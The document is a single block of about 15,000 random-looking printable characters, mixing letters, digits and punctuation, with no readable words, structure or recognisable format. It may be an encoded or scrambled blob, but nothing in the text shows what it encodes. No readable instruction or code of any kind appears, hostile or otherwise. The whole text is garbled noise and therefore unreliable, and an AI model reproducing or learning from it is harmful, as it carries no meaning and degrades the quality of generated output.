TIexhRTk_(&2rfStpfLurkU]|ORSxSICw:z95E@d&rkKfu19|rJuukKq4WJEOyh:d_KLwI76UBns~UFJ{+O;0_fr~fDT0:f29uUwAxqDCWN@]dAIBFr0kSx91x{-fLVpf6e~TL@CzkA@+_Q{I^7WYrd]krz1X:eJQWV/nW;;qqE%e-XVfT%o|XkU]4kWIu&x;E@S|+Rpx:ursE:YeOO7UJp-tB{(LFoY9Jn2{pYCdzOu+]S;sU5C^OyL&U9uRFT2zYw9XQ2(V7I6UKzExid(/nDwLdqz|T~IJeT|s4x+TkLDLR^yO:Atz4ntr+RDKU{TLX:Y%+2~7S-rJIrRx|D|f)sL{|)w/sorVQEW/knCs}SVL2z7L612;oz52WKWA-IXh|IFdiyz5S2E]R{Ek-(4Vd{]@fCJ/ItAXCU|o@i(NTTx~}Sqn5ownf^:zx&SXBni|U^d/+rzIdx(7+pwz%9d4so&te99hyK4T9zkR^:dCd~uFypu^xku+qID54~A/nUunR{_:)~5Uo(io(|tf]T+ErS6+fu6WNo]OJ-6u/IwsNUezf6r-CWx|61U2wVUpyEFwqpr~_Q0~)D_f;D0h{p5qFB~]s/@DuQq^D:9fyK9fe/@kLV{NyVIz(]huu)5yRpkJ)dFfNzXf~yXfyVpu;xkOkpRJrxOIk|Ax/-/k2odTOOf6IE-V2/Okzk++]5NRr]i~wnyikUyrxxK@JtS2x;E5Ok-&OqzOyxY}0Cdur^}r{YOp1+qISh4uL-pqR]W(WNC&IW]k}~kzNqNT(/O&B%SVT~1~y1-}5/R~r%o~e7qk}X4uCXQ@0)OBKK^&)IFEQ6on@SJ-0/B&UUBRy0pI~Qh:A%iNi-oO7f:4}K0S1%}Qh^}Qp9(T9}_()oJWq-sUwKW5(FFqLNyrVNE}hCq&C{;CDzYB(6nx6Y}qFLn|){YLSDI~~:/RN(W-RdE{]x(f0{_Q}D^CW~1x9&YQO)XFWe1is-zy|;+YI%hoIph}}Yzn&-6L}EipiBx+~y^hNp%FA7/nArX_T4JUsp%{NE%Di0eCLI^}};z&W:SqE{&w4|7NU2SXknTn4d7UdVL%0~;_2yn^:_u_krS]-B(wuIDr0JE767J&tf+sNJ-WV2Y:Fox|rrVQBA&i&C/WJW@qD:@yTX9_]WD@NCW9Ik](hoWsDIS(I)JnJI1zR1N;ihkYEwp;BwnNsYY6LIpys;xw0IrosIufzR%-}E54^]Tw(ILu^CrKond@nQ_CttrfU^IT}BoYh70]dB]TnBYC1|uX|kstp/UOq/rX{hN^6nWFR-|F&dJxFiV66Y]x7ShTf%KIpwuDs|y9Wrun5_KU0;zisYoO/0V@UA]9^no4U^dA{Y4ORuu@(Trs|pi+BkI5)_If)NFDN~d|RR}SKYk@oASrfuu0^4x7spNLNwyko40xB&DCRRT&%I(+7x0kq;;WRAEx5tUIpEoNR;|fW0INFons:%USx1e}Lk)f}1oBx)2-TuhSu5ENEJKVKOqdi]J7U;ofdzJf@17{4y4NF0KiY;5JR_ux0YKJ};{+r6unSooRfitnw6d~@Irr/In+E9uROpAXAzK47%A-@6uy4U](wwddKY}AQNE++-p-qSeyYqKs+pN2uFnIBu@uX/2]USX5q|BwV5qroJ7{^hRF@rt7ykBJu5-%)XV%}9u;7f(ux+JVBW];7VUssheSUfQ;uYQ}QNdhu/|_h17_9pYU}^Ruw/ppp04YpiRLVe2_Q^C4}dzd-kIfySwXx)X_2JiXxCsCxC/6p+kV5ox@JoC+Q7R)(5qX]6t(KK~-BfFBL(UwU^(QV~hECof;://^^s426Q)2E9Df}D1YLhUr&QDreDIIY;SpSepxArwQCuQY4+7L^C)TxEsYJk)0~|:z(NoyW2rnFNs4{R__0W]yI+nk)F)SU7)KI%i~r/i:|5):s5/_1esy~fV/)2_e)IX}IOX:BS150rt/u4s%^dw6Sf/KwQf%%@RL;sY72sU^NVrR2okSw5uW25CdWueLw(D6Ek-;Nu9;/s6^7Cw1wVqS/^%rLI/45{W}6IoExuu4yU+eprWB;xi]uN@Y|e-:DJeCzf;f;h45{9^~wV()CDs{W970~^@XCR+y6et69;J]2|nS@(;&&_nN2|n4{is7KurE:I:]kpsBp0-N:BKfWXB+(:d7xqrAVO&/o}%z7S6}YXAIF:/d7Az0iX&Qi_}U5_6Q_sdLF:/VtS2QF0u;ydDUL;)Q@Qff@;XB^@Jh9E~_IOA5R-4^yn(x+tCFDuC^Bor4OyitCnsor92uL;YUxrLo-uk_uOkusKIB9Bw@t&9rW9A7%k6h)QxU6x66wOW7Q-x4QfEw~N46-U6pi+yNe5pFrUwq|%4{~Er)5Qo(6r6FXthyTJ24In{Ekfy{DN2XY-eLfe%e9q4Kf79@WwEE0+E%|d5V2%uJUd::Ok_:]:5Ir~};L5F:O6DiOq__zzen_LpS_+XyJziKK1x2tt6t0%C;_FRyhx5x1E/S^~OrDU:_L^;A~05t9kneh6y6y_:DT;T4z4CxroW9:NLDIYS;x}orhx1)yEeq_Ti;xy%TT0u+-EC)Bu7;C22]60D0kA7qx+{w(LOQNr_J00YxphpJn)y1O/5JL6rRT0B%x(72RooWTI&S;O4%(WW_^hKpRddx&1Eq&/f]]kKnFIzWzxW:pBiBqpizp+C1:zD:tyKO:Lxr05dK_U~k}55y]-tzX]A](FTToe1U+}A]A7f]]]^^xfd|kx)WTROxxu/NV_-9(z1dEh|xyOVfqEYTw+09oC:y6kqE4F2T|NCz0;9%CWOEXF-hEpps1Y{rE~dVFx0Td~92wWOIKp_{Kk;IBrA47_{LDuJ|f9E5iwIR(x%w20WxzJOwOT:(;C|Nn5QkkWW0K0]z;BzJu6Jp:d(z_NtistoK^0o65xC(/:TLB+N/VBJh)}(h^6X}~{i%-y1i+R}LNp72S^&7/nFdx76/sn+L{d%Lz}^A+4ACI2q~1_VO;B]O1d}]o1/RNh}J|IypN1FfNFED]BT-xf7_hrR-f4qAr6h4{(|O6)QnIDDIi0BdkC242A^d];5/}~rrRTB|khpspNrFhIS}ui|C:iBx:W_Ux6B}h6T6_s7xYh+;}-zE:n{56pJ|Cqd^;Wew)LQwksiJ@^}I@wAfYo/2Eo5pDurs]]V_;wqdR7hD)@Q{h{t{CF2O+C|-NSdVWN|d69uyqdJUs9(5hJBBFrr_9OJ^e;X7X@/2XDXI(1pT2yNL]D~kfdT|Tx||:o4Uy67@n7+fFXzkkUtFf//o6+o6O/O+ixzR~Cx;SyOCzp6;JSfwqUrTk6I+Jr(k(Yoh2q-Ji-R(uuAh5yWEySy/%:TuwSeB9K0BnrWRONNkS^0uSr}Aw4D^_QnCV--y6I26dF:n]JV7/DprdYQuk00V]11yhruLoRrD]L-hyo_](L^xpryrhpuSASRR|zhC-|nyunUKpVI76SX^O]T2wB@opy//E9^r~:W-}|wXKOR4{oRC]~/6LWnTtALUq{|^;^Dp2+oy;:B:^zWw@1xi9qI{67nIp6DYFALVDiJr(0owp0iBxi|]y^oViTd(N~qJ;:qxDBt_qnO:R+SQ)}_;e++6]:Bqf07h;nf~Vz+:YE455Y}TY&Axf/9}2CkL{w9CSkBnpKKI{+xEphiNSS-K~KBzIWSC:5;9uCJ4Xp|qTsW]C/X(f^-Dk~4]-E^WY]yEd;hrpnwKW_9OkEdiu+A6(NDS2;rEY]u(9Ek4Q4EKYJE6z({-uRT^|eQ(r^+1ELT+Q;{:)qez%N/@C((k|nkOA]C:9ruW2xNWx/-VUBO4Bh62{dpwEx/L{pq+:+TdOUqVfTi+S|4+AuCtrRr%+:Sw;F-zNoRBkFQkK~C4IW+h1piynWJn0Ff;YBL]Vq}y44:;qiE29LY(J1@Li9/}w:|;T+B+RWJ}wJBKeSxeA;KxxEN)W0^E]TzUDKn;{1k@A59]y^DzWI~xS0-B5^x:;6Uzhr5sFApi+dQpAJ{]VDpTAL-7&:A@Jz(w{4I-y6xJLy^@II/n9^wk]Nhr(iNzxu]nqN~^-}%}SSUu-+YiVLWF+Ii&{;OtkE~INBOnUx}:whL(&J6VF5oh4i{FV0LKT;_Q1oe2BJ~1Ct:(N]x)tVF6U&Cpz0q]zi:)kSD9~2yYVeNx)peIEOD6uO_k1oXu_%x&RrE)Y|z|pU-Lhuz6W1spLut@KS^e(x)id;NEWT1NFURR:VLxk-Dp~xSW9/uhCrr/nXf/_Vs&^TJSO:o+X&+Lrt7}U};z|nDe(%{WY:ipL0F^BWIwX{wTiEoyxIFIq0NxutRTEhXoN]r0LdLLdt^^iL5y^7(^}L_fu}Iowe~YU|REW:Wwe]CDduIoVQQoEVOB9Es/Qq{X(^SWD|+Ve]%q&u7d@{nrN|V)/dn(B9x+Dur4fU4N1N12uIoD9Izztu@pSukp5iJ9Biz-BfLWx];@w^}4|+DR}Yn/NB|NhSfz|;&O_]x65:iJeWJqr7SBod};XSw@hU0OdARO0F9~{1]CrO2XX9(%f:]Uix@C{IY&|7+_u^p:rhr/Kr6e76EDWO70E]LixWfK/RnIz1Y6U6AOE~qwR^-WNX+F2]sC{SrEy}y{I6kYu]Snt}I::d_BOe%EuuXe-uhKVkY2__Oi-4VVO9+%yuw;1)u/hSNY^LK{~2;C]t9:w6QIU)s2@4De^BIrWqOyLz9exuJ&4r)soepTww{y9/JV@(y_pdUN~qOdouIV@IfuCUdD:Dr]}%XV_XTY(wWE:@FYYf{A-s@fx/]5)qLqXw}wu-@7oWr~z:h]I]kT^]I06h9x4p(f}{Wrst6s-t(4W(@I|QrYr@T+y7SWRoKK)q6Jd(Sk|w)2YfrfD7Js:}x%zwY}Fuw}5CrEyW)Xut;}79&4Czir/W]w1;JrE;^4A1B(}f6o~(;/+nL:RRL9z:L}5_s}AuwS6_^46Y&E:OK)C9^d@u-@X1@txJ0J^L/OQ5WD]:Q{~4wp0sU)@zY%O];7BwYW]qs|ToDoF1LI/)2-S/:tf~-K1sXY/QCso|u]0y{(E)xeokLx(&-Rnqx]D}/{UCW;yE12swp&)/I7zQR40%@|Axo&k_f/@Jrr1+^rtWf|Wu&kf7DxED19C&L@92In1q:e)hd7Cn1u)i%72%ywfE_N0Iwirf{r~hQ_-+{^INWE96_h9{on|SEJWoyi|op4NRNr]o^wk5Fp6R]94);CsohD(L6zo5xW9te)ddErETOr+~_Ewz6i{-Fto+r)FINY&CXES)5rT-x~4ON~Voh5sC9RVoSI{WyrXp:Rxp6BCtXy1dtu1{5u1SDfyKF^1IrE4Dr]x6:_IuxfyWX@&Cu(itN^&Rp+f5ekJ)e@TwDh|:yRUKWI0pFRW0N/X1h}y|x~wBwIBDFuVxX0TI5ITDpe%fB40E]wytTrF{poh4oIutK|OQ{W]hyu(t)zLfK4IQ:pQI:oJSxwe%0KK/yop@SDFI-oF9AW_}SoeQDRf]%WtDE1{iXu4J^11x_C_WEWr|9yAS:zI^z~t5iIr^QW(+kEBA_tqd0oo(}zQSVun@Bo0Ttrptkt:So4RRKoxJLope(Wq|;5k{^pxxytfyExQ&eyEUArr^TKoKCEriIWIW{-E92t}/^yr%Rt0/9x)/kwVzKI-1O61n6wpt{4BwyopyiWd}^WL(I+ustrpCzEN{6(9(dSUQqw~s/tXDD)6{T1S(pwN~i:]A9teS-4W0Qz9k;oN:^1{AAyAYXt{V;4JEUw2/xrL+0o;;XEJu&II-x0wk2IrD]Brw+tpOw~x]|upF]7xT_@_TxAxE{@kW5Yyr~yhkeYpK~xpop_ww)QiOBOrB0pE%_5OehXx1XB:K0W;L7NT5JFD5~BxwtsCzt-L}EWq9WsCW%7L9BnwzUeuWhhxr6p;~_OC99rr~;]xt9ECttoC9F]RtFYx~NrxQSC;WptT@pBx4]sW@q)Nt-EFWX5;V]n5t_7L9rfr{J)D/~&r&&q6}(u;;J4_|C6DsN0^kEWwky(;%49yLyy;1{rSudAr)hOpI+f6K@)e+u0T]e~Io)/R+-7z07RC9~uS%{zEo_K6zIC4EVNI;r7pr;|x]1}kr/DQrF)Spin^REBVoTN}IhyVDpw&t_&0B5k|pE&%EeX@nI:(Up91TpETB^tn~rV04eI0pD7q1y]oE_|9BrW7L^0}Ih;7DOdN|r(Y042%DpwXtursphY|B~;Q6xwOuiexUrrFWu_I:6xE-~rC(~CT{;FF44Vkx:o%:W/nO;+KD_YQ:y1~|6@nWhL7C|oJwp4OoR;QhX6/IWtVrtR_ur4iO~N@Drwirp/}(e{w{5O@wr}KOXLt(2D/-wuhxeyWwR(Xn|6f+OfzDXRuWp/yL4+hSNR&r|;@DpeY(|;X1hDQo4s)5yJ9{2Jso5FnBuwI:_1CKwhxoNR+oIW%+DW]5|If}:/%Y@yrWYJS+BI~}{z16-oF_V]Epn({e(E7UpBNq6{S)zfE(rUEBwBdt6ESA1Aw%JyQ])|WS6D4y;{uICEn%|Ez:SSWJ1yKWEfzJy|s1@QESt({V{T]w})^;)N|nL0Q]y104ir-t_y9o{xouAIISyrpq@W;xoW-R2-S]2Bxw:yr}s~{fzDC7x1nto~iw6z-Q{hrV](dQ:C6@RE~+Q(L2zo_0)tnJs(02k}I|9fIAQ~o(LWr({fN]FI%fiD7yBQixTruzeB]RdTJCK{LpQ~Jwp1S]o0%x@EBNy]IR5EB7V6su:SkDQzo:QdkAuNC/pp{^{KQW60JJ%ryIVzXXDWQu+W9/y60z2XTK-WVCr2]|xdB5R)O+tsiDi^_rWN]IsfRN6{p_:@wt~r&idsN9wU5UECABAJR;wX&t5dieo)|U9]@/_K|&-1_YdY2;A^R&f%Bh00_rwFwz_]XuWqAzACL}%rDK%+IFVrAd519eX+Ju5q]-Ae0_1p6uirFN)6ru&7@9LKV+5JFrNf}-i}L^^/r0:Twe10RtXfhIS(Inn_;yk%^kk{2U~_}NNExy]e@x)@AeKV_%e+si%f6o-W4A_0|w7X:NAVDnReyrWQ4(uerE4|@@Wfu(XdDS4dVniSWYhLDV+fqtQd~tD/~&^{B/{|D|@fJ)2|0DV;Fx2kr}sp})DeLo/DFIpOp]piErr~tr}|Tx@n{BiLwq6O(4}C:iFY{+p&~oquBN;Y9Sud]D@~zfi^|Et_d(@&kAV2{Du7YT4NFqAW}w}{iBWs%O}@zCz2^N~VUC6r~Wpy:Fs9{Wu;OnRd2~+e{}6;uOXy-tL-R1y]Wq&KJQ_pfpDn5WBIEWrfeTWBe5sdxfN@TtEWSfRNNB&Os:wsNB;12zx7%DtXrqx4~D4Jw)0KJWi4COuJ:]B7zQ@(yA&z{~R)KT;dIAtrV-xI_Ip{h}&RBO&f6o&w~IW|0C6EwOJTq{J@2hWdJTzJ652JfCie^)_TNN-;DiNR{KRp7k&BBor/]Bp)X{s5Dt&^DU&X%C;]eI{Yr/+u0W:p:6)WxL|EYxBwe}7|z|FAUufYkK{NS@i0Lp2q)XK|&+py~5&-_s+EL/Cq-A1-Y%yB4Jr}C2UNiCsV]+;@WJ+roeBW]NVtSyiry2A65V:NTSy5NOY%WBpOh|UyhQ|(De{zs-n-B}qE/W_@BTS@rR2q0Tw5U/xwxQV:}&n~JnD1UiWNn2@q&IYBrQirVXd}rsqh662NLxBAdYdWw-|--kOE|y({OpEVI-4J9_}irJyK4_XAKp/If{tz4DqI;:4wDYoU9SC;I2onEXkrwtsy~SRkI:IDeFfw-0;K5t5fAq:iO^hqYwI;z)Ytq2_QYy0Qf&QJo2BD9/nIi7xr1C@|VQ&Xd_EEuk1_L5+zwq@7B{&6xF-UKrk&ni6(VV^&u^EXuAh2C)dkdBE9op26wz;KAt64hwik]tsEII42h2zwN;_2p~~7-}r7_YkE~w2z_15sT%7QpEx%r]95En+}V%kO}2|sU(sDsdEepwxVw6iDOEA(R|{IFq-QFS/r@EJ9Sn/Y@Dz:ES@]W|]q}uhO4f%-Rk&(1OyIoQrJLxXSzwNE6wyQu(0/;r|;phB7xhRYKhW7pwSQ|eX7tdryeyw/6x-4:Uo4BWES6]exiu+kxWu&pwe26wuUhJ~U2^^:p5d4nVW+SXx1h:sUpx:(~)kNUI9^Sr|+uY6U)U/sC_oRt}kiuur/Xdd9O}r__K&ANWu27;05qw};2|KdC_~uoR-zKV^+)COY|R0IE-dx)VrrQpKnRI&-dWso|@O~nzpweIK|t|-::1dx16d/w%}1s6uAoWdAoI-Tf%JRoK1yA;iIueT&odp6kOp%rDi(QTiOpO_{/J1rh{IW0q6tYNuQi^CnO@i2DdTptKuREQyEAon{kdsS2C0}ER)_@WIB:{&-:wyCCy;e;}-AkNUR^%)O^UrC2WLED}KTUSKT7y6)Y@xI25OfiD)_}rou1TV)0;on;o14~rp6)7U7kBt&K;|SAIp6EIudIo0wA%(W%ud-N-pNz_(wSiqBfu;+NNk7%^K-UK}tKIXkoRr0CJz}E)y&9fBr]yk;|}xQfSKtWYRF(4A;]-+r6Rn+EuprN0/N2td|2{]-}rxW1_}2]V29tuOq&1hi0eOysUeLS:I7tD@I~f1:]qRtVX]L{/dN-t]5;|xo1p-9w;Q^D{fkd7tWC|N_}/oryRqnhJpFnSeA)~Lk-}1T46n641xO]1%B7n6E]1hp;^JF()VfE%e1rQ]AR{]IruKeN)+OC@^ODU~/ien^YdxrE_pq7{|IxAL@x/;7B)hCB0WOC%sX~ksfEYk5:_uq(+|Oe%eCECp0UO/rf];;Rq~efnTKKCWW5pINoQLNpWQNBS6eu/Wk}d7oNo;;s/V@{B|e]-VpSVi~5h-522eUotRrA@40zwf]6TN7x9SCQnS0/nN769qVQnq2QnqoQnpJx%FBRtI@Xnq9/7YwnE2E7nNYhN%n:r2XY)q-7n7%hhfArEIJ(yx/unO}{w@hKrr~6xrUxruJxr:J(SxdwKWUxriLzEU;qK5+(rxiuC^-fKqoF6:C+]eeUns&u1_]fn_-/1SqQU~~6W%ns5xS)nQKAXEde1_7f0VJsX/2KrJFY;NAxr7pfXwTC}_&Q{DWQ{T9/{/6;EoCBzoTVzy5VBA]wNpUN}phCF06nFynCohoEB5Y6417BekhOr(6ITiu^r99CArzXQA}0wT|/1JQ/Q/nU7r@i&wkB7YF4/7UL|rthXYI2;RD{D/LI/YUU7p@_-KL4pEUn&%d7XfSTk%}%%{fIDDCf|yQT7%QT7/yC9/|BoN(ek&%~JYJ%/h:6{77z&%@_OQ{;Y)QUOI7y/%-tFOAW96w&%uuW(dtrpDOyzE4+(zEu~:At/hOwoU}9+eR+Ki]hyJ(76XTIp~/KtQ@/up2pt/50RLDy)TUpTUQzLd7y^4JDn_s@+6d2uq@nDkXDC@_}7NKt/u2I)0;uO0kI|}qxF_SdfOpRVFstFK5V5xChDXORAo|VLVwC+eq41YXAwL2iz@9KQuh7;prn6nAhIof(Foyxu-nqxOS9xXDi++/QKB9]yy;|WA|{{izwuD%B0J5C%B4E}{5EI6Ft{{own{_2tB5(:ye&9FW-K915dQVX1FO5U&Bep1_@n:4JJ]pqU9ktRWDpi:7nQut2{wB2OD}O;%47yCyDA)&~T1%1Q%/YY~nBY9~u4IE%Iw(D2f7OeSKt9dRhIJ~{x|ICKSXf|AB]VCqh^pBAVV^LufS0W]:pw@]}J67Ve9u-+Tu%]&~VVpkBi+ku(-X]A%z]AWd~Rk-Sf7uwxeTkEyWBD{SEV@^pV2-UUd:-hEI+2dUTV6Vn(V7xruJ)rULqqL22q^pY66zzuzyd+-qETDpx26EBiVUI(xuAFF+]]9Ni0D4r1VE7/C+ppD7|e]X;Sx~K)))O+sqNtEU&Yi;L~h-^(|A20RIuk4y-r7-ET-yE/T7C^kKx++L5)O)pqynU-&n6qdzuOE7h]y:UI:_h{6&dKK~:^eWJ&V6uhW_^2^Dtdzd_5_6:OOz}_66ri/s6x-V^y;Id5:5sK%6_2wr6w~^z^-f-uE^qWOoWD)7Ezzpe16E-did6~ikW^^}k:|CW0nXwuLDR{0kh_:I-Ku)q%|B&JAA~YxA+]T(k1sw{pt+7zwqKi]zU]7A|swTF(Jw2DeW_{Y|wxuTFq0AEpy~B|9r@|QN~IhI:Czq-yfo;kW5oq-oIzX-dIC:k%OBEVTpKk5zJ/wO:q/o6@De5Kpi+SwAr:iiXtXweeq+Jx)&kt+~x7:OT^Y1~F9RTC:Cw+/EN6rSx6DVToX4UFSI-S0dpu}4|%-{9iqz:rkO{Q^s0@rRq)nySJJ|RU0BTJR+9|ye1@S(}y&eRC(y+Q%}}||%-h]ife]FSUB4(//|;BRut_DorBpE);pxqO2w:VWOQ9X5^Dh^od_dpV(ynnnInYkXtSSC;rqLLf5NA5KJr5kCq(NQ{Lq_rC:)uu1WxdpC|D7X&__Rk9-d6-{)Xt5:pJ~SDES6pYnE1iE]q&XKEkIn6^6w:4rQ:0FIQy7)9LO{e%Xf;nY6rC)w|x}F2TpknpIf77(_1Q{z597X//5/Dw_p%A@k-(E+ixp;%KSFTKf+y%/zyx/:t+WX|@FDqi0kEt%{(&{yiDOwiqksBpxU1zDRe4%ESz+CThx7swyw6WwOB2/Wr(A;wxEQn9E(z--Y7E-pi&T&xkB^6UTszp]pFODOfkN;ko0Wxk@nkz+9uIu;QDYyIJ|h]Ty4I]+~zDepn+IrNw@o(eh|E6RApSE]p)xV+kOhCydNEwI}N9k9qRti~O6OJ|]r-]~JW}kU]O~::nOIFhduOY@)kIhJD6AS1hxAkBoh|/zzuEoedeAWrpwhTh}nYk0-p%1ruXNWE+e7o~Tp:iB^]+BIQKS:z2S~Tqko05iL~;hIU|%uw/zRE)iKU{KrIANzx9A04kt9&+;Fen0O&w]ELTi^-zIunixSoDR)pBp-U~wdxd_]NuEU_J4iq_OwrpB-RRexru]|hhhF@LA~2A;uyN_|ERVF~6y_wODp0y6o0eBEInF@qxYhWt++(uT-4dJD]Yye;EVyiy/7iJBxNzr6_YYzI2k_S+rhJI+2;1T&)dBzd{K-0V//uOzB;:ED@dd6SS0~y9tohzOf~Jre6BhxiSEN;-^6WfkYi|WC|hh+2zAr5IY+IyY|5|TOkLJ4;]KIf@KwWo:ExOeA&uRS:^r^6-WhRkXdJ|hIJ|^BJxEK-D~A%i-)L;_9i2Vw}5AFkz}5idopRS/%46-pUppd0z}I+D:+UNtpe;N^J~EBsW:CwSY+:&:CV^^XCrW1h:}yxiUr~1nNOW/;6uys4r:Yw4rW/OVFCNJ5V4U@sdI09TBE6xIufDW{]]t&+~79^+]|FpuBh@IWR/EzyN2CD|it)DwsLLIKi%J(q~7XtzO6u]|_ph5S2n}wrKX-(S(:pL|zyt01rW+iqNqVn0STOJ1Eds(q%DW&(q{fe]1dBLoUVExJn)}d;YF1s_qdo]n+x&d^t4X7dQ1s2woB@t+rrRI0prtKr~sXExqWRdwri9XkpQt(OWIQL|ROw~-uSF}5YQCKrUYtE)wpttJWQ){{rwOxFf|iCxNx9kt/%zBT4f+SwES~UJ^T1:AButRL]YW{ESD]o5JOs%OD@NryS5;qODYLTw]X)otU+FLCx^Fk(Qwue(BQ-|sy~N_IE~ID{^SpkNE0i&TT(Ih6WO}OuUiOttU-)JWKrdD4N1kddA%DYU4~4fN+N&UVR^LDOT}V-41/2;7U-4|r9Fn7C64:Ve;w;)7R({Jr&K4:dIpo;1Yt45WJ5t9%6r~f+-9r{E-2s{t)r)Cd&]W76}0VYk~^+IOoh9{t2~DCw]dx~IdqN/_AFfEK6Ry;N-@zCp09FVI7~o}kUEQKA~9@C}^~ANtp]&Vh+p&6~+wkhd}&zSWsNC~i:{~x/&D5)9/Qpur17/IRW_xyD6T46T]L6I16I2^d|EU)tho^@~Ekz6eEn@CK^%T%O|{tX7)Dd+W5)(1so|VrBw9/6)%&tD767AIYpR%y+eOW+U~546utfoRu%RuuC6h)11eXCehquNxIRrnuW-rLS9WrEN-V+wzKQ^NAkYrWpX/EW(%O(Ee+r;B0i(R-7+]BSK|(-Q]:XuJ_^5Dr(_s^~-dQBt)D+(;OrdtAf{&WFVri/{_XreUyWw(wC@DJfreQ~oWtz~w&9]&~eUKxVJ1dzp%FefF|-5CV~_N5U&9;6]5}~0V{Y0tU;oIBze~~iyxK9BpCsV4Y1]o0~6wT_JYJ:iI|SQfDS~n@A}Y}2}/s~Wz;sQAEEeW^oz&FInIuV7;y{ReXu9/ynI:AfQX%yt(0;t/_5J%OwqF/Kr|eQ{du{7;rD}|(-Tw2{r)SRDJS&Frd0X/zf{f|5udfduI]6tCh&eeYTu|skITDk4_WQoLI/}/U:2K/Bp|0(2I_XWFL^-+9^X}4/TC_}_S0~y2kIpiYUhE&5I-JiQF(6~yAKi_ft0:Ef4NBBw}uX6eu2]BNDiexrEIS;-~(D/kr9eIirk:Or~TEEs:rrE2prk6pJU4uWkI^rezE+d-EtEYxrWVhoEOqo+e^rtF6r0+]9E-WOz^rW0-krtR:wLV~eOqVre4:ry]6EW9:Et_6ri]^EitXQuwKhr42}|r^hkwwJh6&Ad:JEE-JrWQ&D|C(CdwX)pr/nB%D|hxUrw4B~W%n6kz+6hE]-h9wnpwsTyz(IpNexxQ;uYE1ohEO5h96Uh9%Kh9Rzzz9Cxd]2+I0^i~AI)iVw)|kD9r%srx_6V~YC7]Xw7enrurrOpo4qUBI4&Ywh]X)2)YK4io^xxu}Uh{{ru25CBwF:h_sIp9e1)}{EhOdSy9;UU9(-hN;VU9krx4N0A29VywL)hE^ppy]d|WXiry|dCy4)CK+]E&4]CwWoY-p|xV{qW5qhk|9hdd&6rQ6D7NU)p9&5NyFdpW2i7eK0hx|nCy/nwuo~-w+KpQ1^Cef1/WD~VCSIoB6N+AWRfiVJAS5&+ukRJ]+2BRxCQI@QJW67K}JWR49LOuUK0-p7A@{eO6BA@E]eB-h&K~0V^-CBixnKrUr^%kiLk-|B^pD56hd|S-CF6W]V]qAth|E4Dp:]{IwkVor7p|OxyW41%UE^i2hUV&SYiB|_NhwhAx@Wy9s/q^6zIIRAxrRJokOuUDz;(EBxFWi/OWAwzOizyDyRQqAh%A~:yDruDUAY^U|K6pih0r6;}CB~A~x2EIIEu+xBqSNDS0E6{qSBE9ShDrYkuqEAOp)S}JEp+46qN+EI_hUoShI+dutRUE+-qr}|kWw^Eki)B@0_VO9%O-k7yW6Qy/KiVAY]q2^zrnkz^trEn7+A7++ewxiyDpOID;OD(U+0zVyu&IdA/@Wnt%d~d@6yd{SWufOhXe^wqYWtIpUyUwUQ6e]|;YUEsLL/@Ax-n{pzwV(~LTSi_(I0dokUdehJWkEEdTy]oJOk;puhd/_UepqBThN)d/Wy6zfW/qJ-6KSICor0SRyiI(-]pk_UXuUf+IVUKNW1EUkdrLF+k+Oo~iNAF7rRSshBX9y:O2r:wN6p5eS6]%OB6;W{kodw9]E:Y{IWXoy16T;duopV^C(~fd~r^}x)9|+4w]E59@uKN@LdCWE-&nVh/T(kyoOU}(F:kWkBx-ze0_N]}%h;xWVB;Qe/O)7wx1h]f|XR|WkuxhNdOBy)ExWREWy~IC&dJ)duurs|x@CT+|whi~diVdF0tDyIu/|&IiXDw+W|xixDxeVTuu]SEI/52)TBpUtd9z~U&r)-iBCx]zWOIz1n9UqzpYkxIpit:~W:9o9C^~tzO6S+^({s)Y{D^JA1:z(:^owi~J|J~fJ:9y+-:z4t&O|-&+6ukz%W+:119B5d(h6xko;uOW;uO-FD:4J9~7%VOJo^|5XKwkUV~;]02JQ9EhqR2J}EqkpS5NJO~Q~syLr)xL;UzFVONiwhVq^)J|t6uNXKw@IS5_+zEkn|f%SiVF/nw_2t5x965F4Kw_2:xkKi7+}C/I5@;zBqy}w/i2V:uR4+W0uUo]ECQ2nKVBp(A]D-NJsS{sSCE+LzY65D+O}x{KSpSdz~pJ{eY]ASS)9)dRWBK0dVi]x^Vzr-]dyYkz2-@ty2du]yK|rzOsw7h9y1u)yD^J--LR(OJu:o^d@qOTz0Oz0CS9WWfCo4o]s{FnA9ktNx}t+Ix2B1{SKYqd0}o-s|;~NB6UV;Ud@e+hNSU6T&{pnxE)f6;Rtsdd0DO0C/OpSIn0C/_nBT{:BDWJpI]-y9%J@WTtE6006hikAe{uEBT1zqSU_;yoL004L^^~sd:Oy|(AYzi1yh@1kTY1W9kz9-:19fpppdy1;oNpktS|Ot}/Q(/1N1~5L/D-IdFeOQ6Q+(sSJEU6fyYtif|YStAFFydXdf@y_&A(Sf0~q-s0S|_TS6V/:n](xXD&_@nTO6IVE|Tr6%sqJ0quyt&7:0)VWz1pOi-eqiyYBzy/YySRuQ;n;(/{rEIIrW7CWifkpTfCpIUEk4f%LsCqBfRXAWx+O1zNhY|^B(W6dt6I;dfyxJ@&J2WsqB}:YC0JkOk0Y~n_uFYoWI}AY4S^_Cq|L/WUqOx-kK^hYKunh4^):k^k~%_eyQWdWQOR-IW}TT_Qun^:]]0y_XuNzsAYOfJ{z1DW6&RU:BY;Vs4rF|&/Ly4~z@o6^S2J+%FVy|}J:s@k^+]Je{xWoJEi+rE+tDu+E~RsSiIuxsw%ht^e{4wu5|Xs4I]zIK2:7rFJpo:(JABB/IFJTK_N)9Bo^DS(/SE9z{O|BRD|Sp_i-xR9AX:74SDn01e4BsETso|hDT7{IIFWu/FNDqF40JC|khd-6xkJn^~W@_hd(IEBs5~0Q4EwtNewVFT+sQ9+V/F{;1~wp{Xi]rXzS;Xk4RBX&JxE-FV@%+-E2urf7CrX}CE^/Wu9Y6T~-uX7%nN+q5R/@&ue2uR]}_SB6Tys4+y~FoRnwVLY/4JiV0SROK]DCKWJI:DRQoyT2)4|kp4utL+nnn9{i}qupYTKzU_d7IR7Rq9L_nA]eUL;s&/^:IhJ%_TB})^:r_XCnEV)IJ5JDX2Rx)e~ee^t_Q@u%{YF9-x&fYd{pKepxVyIr/XL+hKK1s%D/VK@x+_htnoT|uoN9~-uuief91TriIrpBBWwyw:4|WLpRd(^0B(p49/CIW^oxhTz6qikiXfuesiR]0~uVD6RA0+~&d%L|7tuu@|5;syuk{YNU_Isy4YyU|_{VtEA&kS522pd9%Jy%p;&RJFxtA64-]hJIdEFUudL69C9;SK1fQ(:0s{zq_tLSu1L:(~sIn/)fVk1)4dd@6nn04OT0hDDuX(ySpLru~)hE^|1nT^NN/S:BVBIxtyQrI+4S&@tU&F1Iu-nre7LB-Y/%Dfr4AqL1];7x4E4uFLf:4pkw&xJ